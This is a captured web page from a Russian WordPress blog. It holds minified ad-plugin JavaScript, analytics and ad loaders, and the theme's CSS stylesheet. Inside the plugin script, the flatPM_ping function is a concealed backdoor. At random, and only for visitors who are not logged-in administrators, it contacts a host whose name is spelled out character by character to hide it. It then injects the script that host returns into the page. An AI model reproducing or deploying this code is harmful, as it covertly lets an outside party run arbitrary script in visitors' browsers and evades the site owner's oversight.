d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<link rel="stylesheet" href="https://cozyblog.ru/wp-content/themes/sky/css/font-awesome.min.css" media="screen" />
<script src="https://cozyblog.ru/wp-content/themes/sky/js/slick.min.js"></script>
<script src="https://cozyblog.ru/wp-content/themes/sky/js/main.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48695486, "init", {
        id:48695486,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48695486" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">
var s = document.createElement('script');
s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
document.body.appendChild(s);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cozyblog.ru/wp-content/themes/sky/style.min.css
body_size: 81367
content:
@charset "utf-8";*,::before,::after{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}body{font:14px/21px Ubuntu,Arial,sans-serif;word-wrap:break-word;overflow-wrap:break-word}button:active,button:focus{outline:none}button::-moz-focus-inner{border:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.m_box{width:100%;min-width:320px;position:relative}.m_inb{width:97%;min-width:320px;max-width:1140px;margin:0 auto;position:relative;border-top:0 solid transparent}.m_inb:after{content:'';display:block;clear:both;width:100%;height:0}input,textarea{font-family:'Ubuntu',Arial,sans-serif}.header{padding-top:20px;padding-bottom:20px}.h_logo{float:left;display:block;color:#383838;font-size:28px;font-weight:700;line-height:30px;text-decoration:none;text-transform:uppercase}.h_logo img{max-height:50px;vertical-align:middle}.h_logo img.logo300x200{max-width:300px;max-height:200px;vertical-align:middle;object-fit:cover}.h_logo img.logo200x150{max-width:200px;max-height:150px;vertical-align:middle;object-fit:cover}.h_logo img.logo250x100{max-width:250px;max-height:100px;vertical-align:middle;object-fit:cover}.h_info{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-end;position:absolute;right:0;top:50%;margin-top:-18px}.h_menu{padding-top:5px;padding-bottom:5px;position:relative}.h_menu-btn{display:none;text-transform:uppercase;width:30px;height:30px;cursor:pointer}.h_menu-btn span{display:inline-block;vertical-align:top;width:30px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#6a6a6a;margin:7px 0 0;position:relative}.h_menu-btn span::before,.h_menu-btn span::after{content:"";position:absolute;left:0;width:30px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#6a6a6a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.h_menu-btn span::before{top:-7px}.h_menu-btn span::after{bottom:-7px}.h_menu.active .h_menu-btn span{background:transparent}.h_menu.active .h_menu-btn span::before{top:0;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.h_menu.active .h_menu-btn span::after{bottom:0;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.h_menu ul{list-style:none;font-size:0;text-align:right}.h_menu ul li{display:inline-block;vertical-align:top;margin-right:25px}.h_menu ul li a,.h_menu ul li span{color:#999898;font-size:13px;line-height:20px;text-decoration:none}.h_menu ul li a:hover,.h_menu ul li span{text-decoration:underline}.h_search{width:140px;height:30px;background-color:#f6f6f6;border:1px solid #e1e1e1;border-radius:3px;overflow:hidden;margin-left:30px}.h_search input{height:28px;background-color:transparent;border:none;outline:none}.h_search-btn{float:right;width:23px;margin-right:5px;background:url(img/bg-search-btn.png) center no-repeat;color:#6f6f6f;font-size:12px;cursor:pointer}.h_search-inp{float:left;width:calc(100% - 35px);margin-left:7px}.h_nav{padding-top:15px;padding-bottom:5px;background-color:#ebebeb;transition:all .3s ease;z-index:21;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2)}.h_nav-btn{float:right;display:none;text-transform:uppercase;width:100%;height:15px;margin-bottom:10px;text-align:right;cursor:pointer}.h_nav-btn span{display:inline-block;vertical-align:top;width:20px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#717171;margin:7px 0 0;position:relative}.h_nav-btn span::before,.h_nav-btn span::after{content:"";position:absolute;left:0;width:20px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#717171;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.h_nav-btn span::before{top:-7px}.h_nav-btn span::after{bottom:-7px}.h_nav.active .h_nav-btn span{background:transparent}.h_nav.active .h_nav-btn span::before{top:0;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.h_nav.active .h_nav-btn span::after{bottom:0;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.h_nav ul{list-style:none;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-start}.h_nav ul li{display:block;margin-right:34px;position:relative;padding-bottom:15px;margin-bottom:-5px}.h_nav ul li.menu-item-has-children{padding-right:17px}.h_nav ul li ul.sub-menu li.menu-item-has-children{padding-right:30px}.h_nav ul li.menu-item-has-children .fa{position:absolute;top:4px;right:0;color:#383838;width:8px;height:4px}.h_nav ul ul.sub-menu li.menu-item-has-children .fa{top:14px;right:10px}.h_nav ul li.has_children > a::after{content:'';display:inline-block;vertical-align:top;width:6px;height:6px;border-bottom:1px solid #656565;border-right:1px solid #656565;margin:6px 0 0 6px;transform:rotate(45deg)}.h_nav ul > li > ul.sub-menu{position:absolute;min-width:150px;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:0;background-color:#fff;border-radius:0 0 5px 5px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);display:none;top:35px;left:-16px}.h_nav ul > li > ul.sub-menu li ul{left:100%;top:0}.h_nav ul li:hover > ul.sub-menu{display:block}.h_nav ul li ul.sub-menu li{margin:0;padding:5px 15px;min-height:30px;border-top:1px solid #d7d7d7;white-space:nowrap}.h_nav ul li ul.sub-menu li:first-child{border-top:none}.h_nav ul li ul.sub-menu li::before{display:none}.h_nav ul li ul.sub-menu li a{display:block;padding:5px 0;color:#7d7c7c;font-size:13px;line-height:20px;text-decoration:none;text-transform:none}.h_nav ul li ul.sub-menu li a:hover{color:#383838}.h_nav ul li::before{content:'';position:absolute;top:4px;right:-18px;width:2px;height:12px;background-color:#cdcdcd}.h_nav ul li:last-child::before{display:none}.h_nav ul li a{display:block;color:#6a6a6a;font-size:13px;line-height:20px;text-decoration:none;text-transform:uppercase}.h_nav ul li span{display:block;color:#6a6a6a;font-size:13px;line-height:20px;text-decoration:none;text-transform:uppercase}.h_nav ul li li span{text-transform:none;padding:5px 0}.h_nav ul li a:hover,.h_nav ul li span{text-decoration:underline}.c_txt p{margin-bottom:15px}.spoiler{margin-bottom:15px;border:1px solid #e1e1e1}.spoiler .spoiler_body{display:none;padding:20px}.spoiler .spoiler_title{color:#383838;border-bottom:3px solid #e1e1e1;padding:5px 20px;cursor:pointer;position:relative}.spoiler .spoiler_title .fa{position:absolute;right:20px;top:11px}.spoiler .spoiler_title .fa-arrow-up{display:none}.spoiler .spoiler_title.active{border-bottom:8px solid #e1e1e1}.c_txt .spoiler .spoiler_body blockquote,.desc .spoiler .spoiler_body blockquote,.fseo_cat_descr_bottom .spoiler .spoiler_body blockquote{width:100%;margin:30px 0 25px}.post_paginations{width:100%;text-align:center;padding:0;clear:both}.post_paginations a{background:#e1e1e1;padding:7px 10px;text-decoration:none;color:#383838;margin:0 3px}.post_paginations a:hover{background:#383838;color:#e1e1e1}.post_paginations span{background:#383838;color:#e1e1e1;margin:0 3px;padding:7px 10px}.c_txt iframe[src],.desc iframe[src]{width:100%;max-width:100%;height:350px;border:0}.c_txt object,.desc object{max-width:100%}.c_txt h2,.c_txt h3,.c_txt h4,.c_txt h5,.c_txt h6,.desc h2,.desc h3,.desc h4,.desc h5,.desc h6,.fseo_cat_descr_bottom h2,.fseo_cat_descr_bottom h3,.fseo_cat_descr_bottom h4,.fseo_cat_descr_bottom h5,.fseo_cat_descr_bottom h6{position:relative;padding:6px 0;margin-bottom:15px;color:#383838;font-weight:500;line-height:28px}.c_category-data__share{width:100%;margin:0 0 30px;text-align:right}.c_txt h2,.desc h2{font-size:23px}.c_txt h3,.desc h3{font-size:20px}.c_txt h4,.desc h4{font-size:18px}.c_txt h5,.desc h5{font-size:18px;font-weight:400}.c_txt h6,.desc h6{font-size:15px;font-weight:400}.c_txt ul,.c_txt ol,.desc ul,.desc ol{margin:0 0 20px 25px;list-style:none}.c_txt ul.wp-block-gallery,.desc ul.wp-block-gallery{margin:0 -8px}.c_txt ul.wp-block-gallery li,.desc ul.wp-block-gallery li{padding-left:0}.c_txt ul.wp-block-gallery li:before,.desc ul.wp-block-gallery li:before{display:none}.c_txt .metaslider li,.desc .metaslider li{padding-left:0}.c_txt ul ul,.c_txt ol ol,.c_txt ol ul,.c_txt ul ol{margin-left:-10px}.c_txt ul ul li,.c_txt ol ol li,.c_txt ol ul li,.c_txt ul ol li,.desc ul ul li,.desc ol ol li,.desc ol ul li,.desc ul ol li{margin-top:10px}.c_txt ol,.desc ol{counter-reset:myCounter}.c_txt li,.desc li{margin-bottom:10px;padding-left:55px;position:relative}.c_txt ol li ol li,.desc ol li ol li{padding-left:67px}.c_txt ul > li::before,.desc ul > li:before{content:'';position:absolute;top:6px;left:0;width:35px;height:15px;background:url(img/bg-list-arrow.png) no-repeat;transition:all .3s ease}.c_txt ul.toc_list li::before{display:none;width:0;height:0}.dgwt-jg-gallery,.c_txt .gallery{margin:20px!important}.c_txt .gallery .gallery-item img{margin:0 auto}.c_txt .gallery .gallery-caption{text-align:center}.c_txt ul > li:hover::before,.desc ul > li:hover::before{left:10px}.c_txt ol > li::before,.desc ol > li:before{counter-increment:myCounter;content:counters(myCounter,".") " ";position:absolute;top:2px;left:0;padding-left:13px;padding-right:13px;padding-bottom:3px;border-bottom:2px solid #1cb5df;color:#383838;font-size:16px;font-weight:500;line-height:15px;text-align:center;transition:all .3s ease}.c_txt ol > li:hover::before,.desc ol > li:hover::before{padding-left:18px}.c_txt .wpcf7 input[type="text"],.c_txt .wpcf7 input[type="email"]{width:100%;color:#383838;border:2px solid #e1e1e1;height:35px;padding:0 10px}.c_txt .wpcf7 input[type="text"]:focus,.c_txt .wpcf7 input[type="email"]:focus,.c_txt .wpcf7 textarea:focus{border:2px solid #383838;outline:none}.c_txt .wpcf7 textarea{width:100%;max-width:100%;color:#383838;border:2px solid #e1e1e1;height:200px;max-height:400px;padding:10px}.c_txt .wpcf7 input[type="submit"]{border:1px solid #fff;border-radius:3px;padding:11px 20px;color:#fff;font-size:13px;line-height:15px;background:#383838;display:block;cursor:pointer}.c_txt .wpcf7 input[type="submit"]:hover{background:#fff;color:#383838;border:1px solid #383838}.c_txt .wpcf7 input[type="submit"]:focus{outline:none;border:1px solid #383838}.c_txt .wpcf7 .wpcf7-recaptcha{margin:0 0 20px}.c_txt .wpcf7 div.wpcf7-response-output{margin:0}.c_txt blockquote,.desc blockquote,.fseo_cat_descr_bottom blockquote{width:calc(100% + 70px);position:relative;padding:20px 35px;margin:30px 0 25px -35px;background-color:#f0f0f0}.c_txt blockquote p:last-child,.desc blockquote p:last-child,.fseo_cat_descr_bottom blockquote p:last-child{margin-bottom:0}.c_txt blockquote::before,.desc blockquote::before,.fseo_cat_descr_bottom blockquote::before{content:'ВАЖНО';position:absolute;top:-8px;left:35px;width:64px;height:16px;border-radius:4px;background-color:#383838;color:#fff;font-size:14px;line-height:16px;text-align:center;text-transform:uppercase;z-index:20}.c_txt blockquote.lightbulb,.desc blockquote.lightbulb,.fseo_cat_descr_bottom blockquote.lightbulb,.c_txt blockquote.speaker,.desc blockquote.speaker,.fseo_cat_descr_bottom blockquote.speaker,.c_txt blockquote.comments,.desc blockquote.comments,.fseo_cat_descr_bottom blockquote.comments,.c_txt blockquote.exclamation,.desc blockquote.exclamation,.fseo_cat_descr_bottom blockquote.exclamation,.c_txt blockquote.info,.desc blockquote.info,.fseo_cat_descr_bottom blockquote.info,.c_txt blockquote.question,.desc blockquote.question,.fseo_cat_descr_bottom blockquote.question{padding:35px 35px 20px;margin:50px 0;width:auto;margin-left:-70px;transform:translateX(35px)}.c_txt blockquote.lightbulb::before,.desc blockquote.lightbulb::before,.fseo_cat_descr_bottom blockquote.lightbulb::before{content:'\f0eb';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#7fba32;font-size:23px;line-height:35px}.c_txt blockquote.speaker::before,.desc blockquote.speaker::before,.fseo_cat_descr_bottom blockquote.speaker::before{content:'\f0a1';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#21c2b5;font-size:23px;line-height:35px}.c_txt blockquote.comments::before,.desc blockquote.comments::before,.fseo_cat_descr_bottom blockquote.comments::before{content:'\f0e5';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#a186be;font-size:23px;line-height:35px}.c_txt blockquote.exclamation::before,.desc blockquote.exclamation::before,.fseo_cat_descr_bottom blockquote.exclamation::before{content:'\f12a';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#ff855a;font-size:23px;line-height:35px}.c_txt blockquote.info::before,.desc blockquote.info::before,.fseo_cat_descr_bottom blockquote.info::before{content:'\f129';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#959595;font-size:23px;line-height:35px}.c_txt blockquote.question::before,.desc blockquote.question::before,.fseo_cat_descr_bottom blockquote.question::before{content:'\f128';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#f1a942;font-size:23px;line-height:35px}.alignleft{display:inline;float:left;margin:10px 15px 10px 0;position:relative;z-index:20}.alignright{display:inline;float:right;margin:10px 0 10px 15px;position:relative;z-index:20}.aligncenter{clear:both;display:block;margin:25px auto;position:relative;z-index:20}.alignnone{margin:25px auto}.wp-caption.aligncenter{max-width:100%}.wp-caption.aligncenter .fullwidth{width:100%;height:auto;margin-left:0}.wp-caption.alignnone{max-width:100%}.c_start{padding-top:40px;padding-bottom:40px;background-color:#1cb5df}.c_start-head{float:left;width:310px;margin:60px 0;color:#383838;font-size:38px;font-weight:700;line-height:44px;text-transform:uppercase}.c_start-head span{display:block;color:#fff}.c_start-list{float:right;overflow:hidden;width:calc(100% - 360px)}.c_start-list_three{float:right;overflow:hidden;width:100%}.c_start-cat{width:100%;position:relative}.aiowps-captcha{position:relative}.c_comment-form .aiowps-captcha label{top:7px}.aiowps-captcha-equation{padding:20px 35px 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.c_comment-form .aiowps-captcha-equation input[type="text"]{padding:0}#recentcomments li{padding:10px 0 15px;border-bottom:1px solid #e1e1e1;font-size:16px;color:#383838}#recentcomments a{font-weight:400}.c_start-cat .slick-list{overflow:hidden}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{content:'';position:absolute;top:0;width:15px;height:100%;background-color:#1cb5df}.c_start-cat .slick-list::before{left:0}.c_start-cat .slick-list::after{right:0}.c_start-item{float:left;display:block;max-width:360px;width:calc(50% - 30px);height:260px;margin-left:30px;position:relative;overflow:hidden}.c_start-list_three .c_start-item{margin:0 15px;overflow:hidden}.c_start-cat .c_start-item{width:calc(33.3% - 30px);margin:0 15px}.c_start-item::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.5;transition:all 1s ease;z-index:15}.c_start-item:hover::before{opacity:.3}.c_start-item img{display:block;width:100%;height:100%;object-fit:cover;position:relative;z-index:10}.c_start-item__cat{position:absolute;top:25px;left:20px;color:#fff;font-size:13px;line-height:19px;text-decoration:none;z-index:40}.c_start-item__link{display:block;width:100%;height:100%;position:absolute;top:0;left:0;padding:55px 20px 70px;color:#fff;font-size:22px;font-weight:500;line-height:24px;text-decoration:none;z-index:25}.c_start-item__link span{display:block;width:calc(100% + 40px);background:rgba(0,0,0,.45);padding:10px 10px 10px 20px;margin:0 0 0 -20px}.c_start-item__comm{position:absolute;bottom:30px;left:20px;border:1px solid #fff;border-radius:3px;padding:11px;color:#fff;font-size:13px;line-height:15px;z-index:20}.c_start-cat .slick-arrow,.c_single-relate__list .slick-arrow{position:absolute;top:calc(50% - 12px);width:18px;height:18px;border:none;outline:none;background-color:transparent;transform:rotate(45deg);text-indent:-4989px;cursor:pointer;z-index:80}.c_start-cat .slick-prev,.c_single-relate__list .slick-prev{left:-15px;border-bottom:4px solid #fff;border-left:4px solid #fff}.c_start-cat .slick-next,.c_single-relate__list .slick-next{right:-15px;border-top:4px solid #fff;border-right:4px solid #fff}.c_start-cat .slick-arrow:hover,.c_single-relate__list .slick-arrow:hover{border-color:#000}.c_now{padding-top:15px;padding-bottom:15px;background-color:#fff;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);z-index:1}.c_now-head{float:left;width:150px;color:#999898;font-size:16px;font-weight:500;line-height:24px;padding-top:5px}.c_now-list{float:right;overflow:hidden;width:calc(100% - 194px);height:60px;padding-right:165px;position:relative;border-left:1px solid #e1e1e1}.c_now-list .slick-list{height:60px;overflow:hidden}.c_now-item{float:left;width:50%;padding:0 40px 0 15px;overflow:hidden;border-right:1px solid #e1e1e1;outline:none}.c_now-item__thumb{float:left;width:60px;height:60px;overflow:hidden;border-radius:50%}.c_now-item__thumb img{display:block;width:100%;height:100%;object-fit:fill}.c_now-item a{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;align-items:center;width:calc(100% - 75px);min-height:60px;outline:none;padding:3px 0;position:relative;color:#383838;font-size:13px;line-height:18px;text-decoration:none}.c_now-item a::before{content:'';position:absolute;top:0;left:-75px;width:60px;height:60px;overflow:hidden;border-radius:50%;background-color:rgba(0,0,0,.1);transition:all 1s ease}.c_now-item a:hover{text-decoration:underline}.c_now-item a:hover::before{background-color:rgba(0,0,0,.4)}.c_now-list .slick-arrow,.c_interest-cat .slick-arrow{position:absolute;top:15px;right:0;width:45px;height:30px;background-color:#fff;border:1px solid #d7d7d7;border-radius:3px;outline:none;cursor:pointer;transition:all .5s ease}.c_now-list .slick-arrow:hover,.c_interest-cat .slick-arrow:hover{background-color:#383838;border-color:#383838}.c_now-list .slick-arrow::before,.c_interest-cat .slick-arrow::before{font-family:"Font Awesome 5 Free";content:'\f30a';position:absolute;top:4px;left:14px;width:18px;height:10px;z-index:10;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-weight:900;font-size:18px}.c_now-list .slick-prev,.c_interest-cat .slick-prev{right:55px}.c_now-list .slick-next::before,.c_interest-cat .slick-next::before{font-family:"Font Awesome 5 Free";content:'\f30b';font-weight:900}.c_content{padding-bottom:40px;background-color:#f6f6f6}.c_main{float:left;width:calc(100% - 390px)}.c_main_fullwidth{width:100%}#left_sidebar .c_main{float:right}.c_main_for_search h1{margin-bottom:20px}.the_category,.the_tags,.the_author{margin:4px 0}.the_tags .tags_icon{background:url(img/tag_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.the_category .category_icon{background:url(img/category_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.the_author .author_icon{background:url(img/author_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.c_single .c_txt .the_tags a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_single .c_txt .the_category a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_single .c_txt .the_category a:hover{border-bottom:none}.c_single .c_txt .the_author a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_main_fullwidth{width:100%}.c_cat,.fseo_cat_descr_bottom{padding:35px;margin-bottom:40px;box-shadow:0 1px 5px rgba(0,0,0,.2);background-color:#fff}.c_cat p:last-child,.fseo_cat_descr_bottom p:last-child{margin-bottom:0}.c_cat h1{margin-bottom:24px;width:calc(100% + 70px);margin-left:-35px;padding:15px 35px;background-color:#f0f0f0;color:#383838;font-size:25px;font-weight:500;line-height:30px}.c_cat p,.fseo_cat_descr_bottom p{color:#383838;font-size:15px;line-height:25px;margin-bottom:15px}.breadcrumb{margin-bottom:12px}.breadcrumb .kb_sep{margin:0 0 0 3px}.breadcrumb a,.breadcrumb span{display:inline-block;vertical-align:top;position:relative;color:rgba(111,111,111,.5);font-size:13px;line-height:17px;text-decoration:none;transition:all .3s ease}.breadcrumb a:hover{color:rgba(111,111,111,1)}.c_single-top .breadcrumb{position:relative;z-index:20;margin:0}.c_list{padding-bottom:30px}.c_item{width:100%;min-height:260px;margin-bottom:20px;padding:35px 35px 